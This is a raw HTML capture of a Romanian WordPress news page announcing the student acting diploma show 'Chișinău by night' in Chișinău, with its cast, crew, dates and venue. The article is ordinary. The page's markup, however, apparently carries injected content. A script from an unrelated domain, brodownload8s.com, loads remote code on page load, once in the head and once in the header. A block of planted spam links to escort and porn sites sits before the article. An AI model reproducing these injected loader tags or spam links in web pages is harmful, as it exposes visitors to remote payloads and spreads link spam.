

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aflu.info/vrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night/
body_size: 11938
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aflu.info/xmlrpc.php" />
<script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<!--[if lt IE 9]>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/html5shiv.js"></script>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux" href="https://aflu.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux comentarii" href="https://aflu.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii aflu.info &raquo; Vrei să vezi cum susțin examenele studenții de la actorie? Vino la spectacolul „Chișinău by night”" href="https://aflu.info/vrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aflu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-shortcodes-css'  href='https://aflu.info/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluthcodes-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/plugins/bluthcodes/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-style-css'  href='https://aflu.info/wp-content/themes/litemag2/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=4.6.29'></script>
<link rel='https://api.w.org/' href='https://aflu.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aflu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aflu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://aflu.info/vrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night/" />
<link rel='shortlink' href='https://aflu.info/?p=51116' />
<link rel="alternate" type="application/json+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Fvrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Fvrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night%2F&#038;format=xml" />
<title>aflu.info  &#8211;  Vrei să vezi cum susțin examenele studenții de la actorie? Vino la spectacolul „Chișinău by night”</title><meta property="og:site_name" content="aflu.info" /><meta property="og:title" content="aflu.info  &#8211;  Vrei să vezi cum susțin examenele studenții de la actorie? Vino la spectacolul „Chișinău by night”" /><meta property="og:description" content="Studenții anului patru, de la specialitate de actorie din cadrul Academiei de Muzică, Teatru și Arte Plastice din Chișinău, vă invită la spectacolul de lic" /><meta property="og:image" content="https://aflu.info/wp-content/uploads/2024/02/AMTAP-1.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://aflu.info/vrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night/"/><link rel="Shortcut Icon" type="image/x-icon" href="https://aflu.info/wp-content/uploads/2017/02/1475998048-charmaineng.png" />
	<style type="text/css"> #main-content.container, .container{ width: 1200px; }.menu-brand h1{font-family: "Roboto",serif;}h1,h2,h3,h4,h5{font-family: "Roboto",serif;} .widget_calendar table > caption{font-family: "Roboto",serif;} body, .meta-info{font-family: "Roboto",Helvetica,sans-serif;} #header-main-menu, #header-main-menu h1,#header-main-menu h2, #header-main-menu h3, #header-main-menu h4, #header-main-menu h5{font-family: "Roboto",Helvetica,sans-serif;} 		
			body.boxed,
			body.boxed #wrap,
			body.boxed #footer{
				width: 1240px;
			}
			body{ 
				background: #f9f9f9;
				background-size: auto;
			}

			/*****************/
	 		/*	FONTS
			/*****************/
				body, article .entry-content, p{
					font-size: 16px;
				}
				.entry-content, article .entry-content, p{
					line-height: 1.7;
				}

			/*****************/
	 		/*	THEME COLORS
			/*****************/
							
				#header-main-menu > ul > li > a,
				#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post > a, 
				#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a,
				#header-main-menu .normal-menu .child-items a,
				#header-main-menu li.super-menu .child-items .child-items a{
					color: #333333;
				}
				/* full-width image captions */
				.post-break .wp-caption-text{
					background-color: #f9f9f9;
				}

				/* links */
					a, a:hover, #content a:before, #content a:after, .bl_posts article .moretag:before, .bl_posts article .moretag:after{
						border-bottom-color: #962A27;
						color: #962A27;
					}

				/* theme background color */
					.signature-animation:after, 
					#header-main-menu > ul > li > a:after,
					#header-main-menu li.super-menu .child-items .child-items a:after,
					.widget_archive ul li span,
					.widget_meta ul li span,
					.widget_pages ul li span,
					.widget_nav_menu ul li span,
					.widget_categories ul li span,
					.widget_archive ul li:after,
					.widget_meta ul li:after,
					.widget_pages ul li:after,
					.widget_nav_menu ul li a:after,
					.widget_tag_cloud a:after,
					.widget_categories ul li:after,
					.widget_calendar table td a:after,
					.bl_posts article .post-image .info-category a:after,
					.bl_posts article .post-footer .post-comments .info-comments span,
					.bl_posts .widget-head .orderposts a.active, .bl_posts .widget-head .orderposts a:focus,
					.bl_posts .bl_posts_information .loader .dot,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:after,
					.widget-head span:before, .comment-reply-title span:before,
					.bl_posts article .post-image .post-icon
					{
						background-color: #ea4139;
					}

				/* theme border color */
					#header-content,
					#header-top,
					#header-main-menu .menu > .normal-menu .menu-item-has-children > a,
					.bl_posts article .post-image .info-category a:hover,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:hover,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items,
					.bl_tabs .tab-content img
					{
						border-color: #ea4139;
					}
				
				/* theme font color */
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a,
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a:hover,
					#header-main-menu .menu > li.is-category .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post.active > a,
					#header-main-menu .menu > li.has-category-children .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li.active > a,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a:hover,
					.widget_archive ul li:hover span,
					.widget_meta ul li:hover span,
					.widget_pages ul li:hover span,
					.widget_nav_menu ul li:hover span,
					.widget_categories ul li:hover span,
					.bl_posts .loadmore .ajaxload,
					button.navbar-toggle,
					.bl_posts article:hover .post-title a,
					.toggle-orderposts, .toggle-orderposts:hover
					{
						color: #ea4139;
					}

					.menu-brand-marker, .menu-brand span{
						color: #333333;
					}
					#header-content{
						background-color: #ffffff;
					}

					#header-main-menu .child-menu-wrap, 
					#header-main-menu .menu > .normal-menu .child-items,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items > li{
						background-color: #ffffff!important;
					}

			/*****************/
	 		/*	HEADER / MENU
			/*****************/

				/* menu_height */

					#header-content > .container > .row{
						height: 100px;
					}
					#header-content.fixed  > .container > .row{
						height: 60px;
					}
					#header-content{
						background-image:url("");
					}
					.fixed .above_header{
						display: none;
					}
					
			/*****************/
	 		/*	WIDGETS
			/*****************/
			
				#side-bar .widget-head,
				.bl_posts .widget-head .title-area{
					color: #333333;
				}

			/*****************/
	 		/*	FOOTER
			/*****************/

				body.boxed #footer, body.full_width #footer{
					background-color: #333333;
				}

				#footer .widget-head{
					color: #ffffff;
				}

				body #footer a{
					color: #ffffff;
				}

	  	
	</style>
</head>
<body class="single single-post postid-51116 single-format-standard full_width">
<!-- wrap   -->
<main id="wrap">
    <header id="page-header">
        <section id="header-content">            <div class="container container-parent">				<div class="above_header"><script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="3540854422"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-2 clearfix">
                        <a class="menu-brand" href="https://aflu.info" title="aflu.info" rel="home">
                            <div class="menu-brand-marker">                                     <h1>aflu.info</h1>                                    <span class="brand-description">Interesant, haios, atractiv şi ingenios.</span>                            </div>
                            
                        </a>

                        <button type="button" class="navbar-toggle visible-xs visible-sm" data-toggle="collapse" data-target=".blu-menu">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars"></i>
                        </button>
                    </div> 
                    <div class="col-xs-12 col-sm-10 col-md-10 header-main-menu-container">
                        <nav id="header-main-menu" class="blu-menu collapse navbar-collapse">
                              <ul id="menu-main-nav" class="menu">
	<li id='menu-item-446' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home'>
			<a href="https://aflu.info/"><span>Prima</span></a>
		</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-553' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/lifestyle/"><span>Lifestyle</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Lifestyle</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/video-satoshi-ne-va-reprezenta-tara-la-eurovision-song-contest-2026-cu-piesa-viva-moldova/"><h5>(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/482944197_18446392345075075_1467409487919495760_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cum-a-votat-juriul-si-publicul-la-etapa-nationala-a-concursului-eurovision-song-contest-2026/"><h5>Cum a votat juriul și publicul la etapa națională a concursului Eurovision Song Contest 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/nota-2-2-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/live-urmareste-in-direct-etapa-nationala-a-concursului-eurovision-song-contest-2026/"><h5>(live) Urmărește în direct etapa națională a concursului Eurovision Song Contest 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/nota-2-1-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-1430' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/beauty/"><span>Beauty</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Beauty</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ai-peste-45-de-ani-trei-analize-pe-care-sa-le-faci-in-fiecare-an-sa-previi-bolile-cronice/"><h5>Ai peste 45 de ani? Trei analize pe care să le faci în fiecare an să previi bolile cronice</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/analize-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/simptomul-cu-care-debuteaza-gripa-la-ce-sa-fii-atent-sa-nu-o-confunzi-cu-raceala/"><h5>Simptomul cu care debutează gripa. La ce să fii atent să nu o confunzi cu răceala</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/gripa-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/singura-ciorba-care-iti-poate-distruge-creierul-ingredientul-pe-care-toti-romanii-il-pun-in-oala-dar-care-prajeste-neuronii/"><h5>Singura ciorbă care îți poate distruge creierul. Ingredientul pe care toți românii îl pun în oală, dar care „prăjește” neuronii</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/ciorba-de-burta-1-200x300.jpeg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-554' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/tech/"><span>Tech</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Tech</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/societatea-de-cruce-rosie-moldova-filiala-chisinau-este-in-cautare-de-voluntari-cum-poti-deveni-parte-a-echipei/"><h5>Societatea de Cruce Roșie Moldova, filiala Chișinău, este în căutare de voluntari. Cum poți deveni parte a echipei</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/488114450_1069164768587892_5685700637630655891_n-e1768552031194-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ai-o-idee-de-proiect-cultural-dar-nu-si-bani-pentru-implementare-castiga-pana-la-900-000-de-lei-din-bugetul-de-stat/"><h5>Ai o idee de proiect cultural, dar nu și bani pentru implementare? Câștigă până la 900.000 de lei din bugetul de stat</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/main-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/esti-eleva-si-ai-un-proiect-original-participa-la-un-concurs-de-inovatie-tehnica-si-promoveaza-ti-inventia/"><h5>Ești elev(ă) și ai un proiect original? Participă la un concurs de inovație tehnică și promovează-ți invenția</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/491409748_980040510992697_4458245471889804323_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-551' class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent is-category'>
			<a href="https://aflu.info/category/cultura/"><span>Cultură</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Cultură</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ti-ai-facut-planuri-pentru-saptamana-viitoare-sapte-evenimente-la-care-sa-mergi/"><h5>Ți-ai făcut planuri pentru săptămâna viitoare? Șapte evenimente la care să mergi</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/473055093_909176504532126_8096697641893198560_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/lista-personalitatilor-si-a-institutiilor-din-republica-moldova-care-au-fost-distinse-cu-premii-in-domeniul-culturii-in-anul-2025/"><h5>Lista personalităților și a instituțiilor din Republica Moldova care au fost distinse cu premii în domeniul culturii în anul 2025</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/618023888_913356341212598_6518078958594564628_n-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/un-local-situat-intr-o-zona-istorica-a-capitalei-ar-fi-fost-construit-ilegal-cna-a-desfasurat-perchezitii-la-mai-multe-persoane/"><h5>Un local situat într-o zonă istorică a capitalei ar fi fost construit ilegal. CNA a desfășurat percheziții la mai multe persoane</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/616338305_1207420751490428_886765882802331826_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-552' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/psihologie/"><span>Psihologie</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Psihologie</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vino-pe-26-noiembrie-la-demo-day-si-afla-cine-va-castiga-grantul-de-70-000-lei-din-acceleratorul-upcelerator-ai-editia-orange-digital-center/"><h5>Vino pe 26 noiembrie la „Demo Day” și află cine va câștiga grantul de 70.000 lei din acceleratorul Upcelerator #AI, ediția Orange Digital Center</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/11/upaccelerator-768x503-200x300.png"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/asg-md-iti-ofera-ocazia-perfecta-de-a-ti-deschide-firma-cu-reduceri-exceptionale/"><h5>ASG.md îți oferă ocazia perfectă de a-ți deschide firma cu reduceri excepționale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/09/asg-md-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exploreaza-cai-noi-de-dezvoltare-personala-artico-te-invita-la-un-psihotraining-de-autocunoastere/"><h5>Explorează căi noi de dezvoltare personală! ARTICO te invită la un psihotraining de autocunoaștere</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/03/428496203_822519333249157_411030014968881864_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-555' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/zimbim/"><span>Zîmbim</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Zîmbim</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-dentist-cu-limba-scoasa-3-minute/"><h5>Bancuri, Bancuri la dentist: Cu limba scoasa 3 minute</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-cumparaturi-cine-plateste-azi/"><h5>Bancuri, Bancuri la cumpărături: Cine plătește azi?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/poezii-xyz-un-portal-de-poezii/"><h5>poezii.xyz &#8211; un portal de poezii</h5></a>
				<div class="post-image"><img alt="" src=""></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->
</ul>                           
                        </nav>     
                    </div> 
                </div>
                				<div class="above_content col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class=" box pad-xs-10 pad-sm-15 pad-md-30 pad-lg-30">					</div>
				</div>            </div>
        </section>
    </header>

    <section id="page-body">

    


<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://sekshikayezi.com/" title="seks hikayesi">seks hikayesi</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://esenyurtlady.com/" title="esenyurt escort">esenyurt escort</a>
<a href="https://www.avcilarcard.com/" title="avcılar escort">avcılar escort</a>
<a href="https://www.escortistanblue.com/" title="istanbul escort">istanbul escort</a>
<a href="https://escortbeykent.com/" title="beykent escort">beykent escort</a>
<a href="https://www.beylikduzugazetesi.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzues.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzuescort.net/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://mersinescortv.com/" title="mersin escort">mersin escort</a>
<a href="https://www.pornoseyred.com/" title="porno seyret">porno seyret</a>
<a href="https://hdpornoseyret.net/" title="porno seyret">porno seyret</a>
<a href="https://www.vurinlet.com/" title="porno seyret">porno seyret</a>
<a href="https://mac-izle.com/" title="maç izle">maç izle</a>

		<section id="main-content" class="container container-parent"> 			 					<div id="content-title" class="col-md-12"> 
				 					<h1 class="post-title">
										Vrei să vezi cum susțin examenele studenții de la actorie? Vino la spectacolul „Chișinău by night”									</h1><div class="meta-info"><div class="info-category"><ul class="unstyled"><li style="display:inline;" class="post-meta-category"><a href="https://aflu.info/category/cultura/" title="View all posts in Cultură">Cultură</a></li></ul></div><div class="info-tags"><ul class="unstyled"></ul></div></div>								</div>						
						<div id="content" class=" col-xs-12 col-sm-12 col-md-9 col-lg-9 " role="main"> 
							<article id="post-51116" class="post-51116 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">
								<div class="entry-container">
									<div class="entry-image-container">		<div class="entry-image" style="max-height: none;">					<a class="lightbox" href="https://aflu.info/wp-content/uploads/2024/02/AMTAP-1.jpg" rel="bookmark"><img width="1280" height="720" src="https://aflu.info/wp-content/uploads/2024/02/AMTAP-1.jpg" class="attachment-original size-original wp-post-image" alt="AMTAP-1.jpg" srcset="https://aflu.info/wp-content/uploads/2024/02/AMTAP-1.jpg 1280w, https://aflu.info/wp-content/uploads/2024/02/AMTAP-1-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />					</a>		</div>									</div>
									<div class="entry-content"><p>Studenții anului patru, de la specialitate de actorie din cadrul Academiei de Muzică, Teatru și Arte Plastice din Chișinău, vă invită la spectacolul de licență <em>Chișinău by night</em>. Piesa este un documentar bazat pe interviuri realizate de către studenți cu oamenii nopții ai orașului Chișinău. Spectacolul conține limbaj licențios și nu este recomandat tinerilor sub 16 ani.</p>
<p><strong>Acesta este un spectacol de licență cu actorii:<br /></strong># Anastasia Vorona;<br /># Cătălina Lungu; <br /># David Arnaut;<br /># Ion Bivol;<br /># Ion Gîrneț; <br /># Maxim Guvir; <br /># Maxim Ulinici;<br /># Mihaela Mămăligă;<br /># Radu Moraru;<br /># Victoria Manciu;<br /># Vlad Rusnac.</p>
<p><strong>Alți membri ai echipei:<br /></strong># operator de lumini – Sergiu Văzdoagă;<br /># operator sunet/proiecție – Gabriel Curagău;<br /># imagine video – Cristian Certan;<br /># afiș – Adriana Țurcan;<br /># pedagog regizor – Mihai Fusu;<br /># pedagof coregraf – Snejana Apostol;<br /># coordonator Artistic – Emil Gaju.</p>
<p>Evenimentul va avea loc în data de 4 și 5 martie, ora 18.00, în sala 229 de la Academia de Muzică, Teatru și Arte Plastice de pe strada Alexei Mateevici, numărul 111. </p>
<p><strong>Intrare liberă.<br /></strong></p>
<p><em>Dacă dorești să fii mereu la curent cu cele mai actuale evenimente din Chișinău, dar și din țară, ești mereu binevenit(ă) și pe canalul nostru de <a href="https://t.me/evenimentechisinau" target="_blank" rel="noreferrer noopener">Telegram</a>.</em></p>
<p class="preluat">Preluat de la: diez.md</p>
										<footer class="entry-meta clearfix">
											
<ul class="post-tags clearfix">
	</ul>

	<div class="article-share-area clearfix">
		<h3>Поделиться</h3>
		<a title="Facebook" href="javascript:void(0);" onClick="social_share('http://www.facebook.com/sharer.php?u=https%3A%2F%2Faflu.info%2Fvrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night%2F&t=Vrei+s%C4%83+vezi+cum+sus%C8%9Bin+examenele+studen%C8%9Bii+de+la+actorie%3F+Vino+la+spectacolul+%E2%80%9EChi%C8%99in%C4%83u+by+night%E2%80%9D');"><i class="fa fa-facebook"></i><small>facebook</small></a>		<a title="Twitter" href="javascript:void(0);" onClick="social_share('http://twitter.com/intent/tweet?url=https%3A%2F%2Faflu.info%2Fvrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night%2F&text=Vrei+s%C4%83+vezi+cum+sus%C8%9Bin+examenele+studen%C8%9Bii+de+la+actorie%3F+Vino+la+spectacolul+%E2%80%9EChi%C8%99in%C4%83u+by+night%E2%80%9D');"><i class="fa fa-twitter"></i><small>twitter</small></a>		<a title="Google+" href="javascript:void(0);" onClick="social_share('https://plus.google.com/share?url=https%3A%2F%2Faflu.info%2Fvrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night%2F');"><i class="fa fa-google-plus"></i><small>google+</small></a>		<a title="Pinterest" href="javascript:void(0);" onClick="social_share('http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faflu.info%2Fvrei-sa-vezi-cum-sustin-examenele-studentii-de-la-actorie-vino-la-spectacolul-chisinau-by-night%2F&media=https://aflu.info/wp-content/uploads/2024/02/AMTAP-1-720x450.jpg');" data-pin-do="buttonPin" data-pin-config="above"><i class="fa fa-pinterest"></i><small>pinterest</small></a>		<a title="Reddit" href="javascript:void(0);" 